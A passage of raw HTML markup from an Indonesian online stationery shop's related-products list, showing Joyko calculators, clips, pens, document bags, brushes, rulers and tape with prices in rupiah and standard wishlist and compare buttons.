data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":994,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"994","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_492" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-calculator-cc-27.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-492"><span class="product-image-wrapper"><!--mf_product_label_comment_492--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-27-sku-jk-cc27_clrhaomncx0mswm7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Basic&#x20;Calculators&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-492 {
    width: 152px;
}
.product-image-container-492 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-27&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.stationerymurah.id/joyko-calculator-cc-27.html">Joyko Calculator CC-27 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="492" data-price-box="product-id-492">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-492"  data-price-amount="85100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 85.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox492" name="related_products[]" value="492" /><label class="label" for="related-checkbox492"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":492,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"492","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1708" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-trigonal-clip-no-1p.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1708"><span class="product-image-wrapper"><!--mf_product_label_comment_1708--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-clip-sku-jk-clip1-jk-clip1-p-jk-clip3-jk-clip3-p-jk-clip5-jk-c3100-jk-clip5cs_hhdedqsmoo2i9pnt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Trigonal&#x20;Clip&#x20;No.&#x20;1P&#x20;Klip&#x20;Kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1708 {
    width: 152px;
}
.product-image-container-1708 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Trigonal&#x20;Clip&#x20;No.&#x20;1P&#x20;Klip&#x20;Kertas" href="https://www.stationerymurah.id/joyko-trigonal-clip-no-1p.html">Joyko Trigonal Clip No. 1P Klip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1708" data-price-box="product-id-1708">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1708"  data-price-amount="6100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1708" name="related_products[]" value="1708" /><label class="label" for="related-checkbox1708"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1708,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1708","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_355" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-ballpen-bp-249-lino-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-355"><span class="product-image-wrapper"><!--mf_product_label_comment_355--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ball-pen-bp-249-lino-sku-jk-bp249_dyukw1eqhzlid1xj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pena&#x20;Pulpen&#x20;Joyko&#x20;BallPen&#x20;BP-249&#x20;&#x28;Lino&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-355 {
    width: 152px;
}
.product-image-container-355 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-249&#x20;&#x28;Lino&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.stationerymurah.id/joyko-ballpen-bp-249-lino-pena-pulpen.html">Joyko BallPen BP-249 (Lino) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="355" data-price-box="product-id-355">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-355"  data-price-amount="8700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox355" name="related_products[]" value="355" /><label class="label" for="related-checkbox355"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":355,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"355","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1892" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-calculator-cc-6.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1892"><span class="product-image-wrapper"><!--mf_product_label_comment_1892--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-6-sku-jk-cc6_fmpn14lgpfmawqkj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-6&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1892 {
    width: 152px;
}
.product-image-container-1892 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-6&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.stationerymurah.id/joyko-calculator-cc-6.html">Joyko Calculator CC-6 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1892" data-price-box="product-id-1892">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1892"  data-price-amount="75400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 75.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1892" name="related_products[]" value="1892" /><label class="label" for="related-checkbox1892"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1892,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1892","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_702" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-document-bag-dcb-35-a5-parasut.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-702"><span class="product-image-wrapper"><!--mf_product_label_comment_702--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-document-bag-dcb-35-a5-parasut-sku-jk-dcb35a5-sku-jk-dcb35b4-sku-jk-dcb35b5-sku-jk-dcb35bi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-35&#x20;A5&#x20;&#x28;Parasut&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-702 {
    width: 152px;
}
.product-image-container-702 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-35&#x20;A5&#x20;&#x28;Parasut&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.stationerymurah.id/joyko-document-bag-dcb-35-a5-parasut.html">Joyko Document Bag DCB-35 A5 (Parasut) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="702" data-price-box="product-id-702">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-702"  data-price-amount="9200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox702" name="related_products[]" value="702" /><label class="label" for="related-checkbox702"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":702,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"702","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_449" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-brush-br-5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-449"><span class="product-image-wrapper"><!--mf_product_label_comment_449--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-brush-br-5-sku-jk-br5_dlg1aqeviwxnletx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Set&#x20;Bentuk&#x20;Kuas&#x20;Beda&#x20;Joyko&#x20;Brush&#x20;BR-5"/></span></span>  <style>.product-image-container-449 {
    width: 152px;
}
.product-image-container-449 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Brush&#x20;BR-5&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Set&#x20;Bentuk&#x20;Kuas&#x20;Beda" href="https://www.stationerymurah.id/joyko-brush-br-5.html">Joyko Brush BR-5 Kuas Lukis Cat Air Cat Minyak Akrilik Set Bentuk Kuas Beda</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="449" data-price-box="product-id-449">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-449"  data-price-amount="13300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox449" name="related_products[]" value="449" /><label class="label" for="related-checkbox449"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":449,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"449","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1493" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-ruler-rl-ac30-30cm-acrylic.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1493"><span class="product-image-wrapper"><!--mf_product_label_comment_1493--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ruler-rl-ac30-30cm-acrylic-sku-jk-rlac30_yisd5nj3q67qrjc2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Penggaris&#x20;Panjang&#x20;Biasa&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1493 {
    width: 152px;
}
.product-image-container-1493 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Ruler&#x20;RL-AC30&#x20;&#x28;30cm&#x29;&#x20;Acrylic&#x20;Penggaris&#x20;Panjang" href="https://www.stationerymurah.id/joyko-ruler-rl-ac30-30cm-acrylic.html">Joyko Ruler RL-AC30 (30cm) Acrylic Penggaris Panjang</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1493" data-price-box="product-id-1493">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1493"  data-price-amount="6100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1493" name="related_products[]" value="1493" /><label class="label" for="related-checkbox1493"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1493,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1493","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_697" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-document-bag-dcb-34-a5-kombinasi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-697"><span class="product-image-wrapper"><!--mf_product_label_comment_697--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dcb33b5-jk-dcb33bi-jk-dcb34a4-jk-dcb34a5-jk-dcb34b4-jk-dcb34b5-jk-dcb34bi-jk-dcb35a4_tc6bqmd7yauldozg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-34&#x20;A5&#x20;&#x28;Kombinasi&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-697 {
    width: 152px;
}
.product-image-container-697 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-34&#x20;A5&#x20;&#x28;Kombinasi&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.stationerymurah.id/joyko-document-bag-dcb-34-a5-kombinasi.html">Joyko Document Bag DCB-34 A5 (Kombinasi) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="697" data-price-box="product-id-697">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-697"  data-price-amount="6700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox697" name="related_products[]" value="697" /><label class="label" for="related-checkbox697"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":697,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"697","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1364" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-paper-spear-ps-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1364"><span class="product-image-wrapper"><!--mf_product_label_comment_1364--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paper-spear-ps-1_zj1m7qbzznfzsq6u.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Paper&#x20;Spear&#x20;PS&#x20;1&#x20;Standing&#x20;Tusukan&#x20;Kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1364 {
    width: 152px;
}
.product-image-container-1364 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Spear&#x20;PS&#x20;1&#x20;Standing&#x20;Tusukan&#x20;Kertas" href="https://www.stationerymurah.id/joyko-paper-spear-ps-1.html">Joyko Paper Spear PS 1 Standing Tusukan Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1364" data-price-box="product-id-1364">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1364"  data-price-amount="12700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1364" name="related_products[]" value="1364" /><label class="label" for="related-checkbox1364"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1364,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1364","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1336" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-opp-tape-opp-2a-50-50m-54yards.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1336"><span class="product-image-wrapper"><!--mf_product_label_comment_1336--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-2a-100-jk-opp-2a-50-jk-opp-3fr-50-jk-opp-4fr-50_yfs3q7am4h94xhbq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Opp&#x20;Tape&#x20;OPP-2A-50&#x20;&#x28;50M&#x2F;54yards&#x29;&#x20;Lakban&#x20;Plastik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1336 {
    width: 152px;
}
.product-image-container-1336 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Opp&#x20;Tape&#x20;OPP-2A-50&#x20;&#x28;50M&#x2F;54yards&#x29;&#x20;Lakban&#x20;Plastik" href="https://www.stationerymurah.id/joyko-opp-tape-opp-2a-50-50m-54yards.html">Joyko Opp Tape OPP-2A-50 (50M/54yards) Lakban Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1336" data-price-box="product-id-1336">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1336"  data-price-amount="8800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1336" name="related_products[]" value="1336" /><label class="label" for="related-checkbox1336"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1336,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1336","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_327" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-adhesive-hook-adhk-3140-gantungan-kaitan-cantolan-dinding.html" class="product 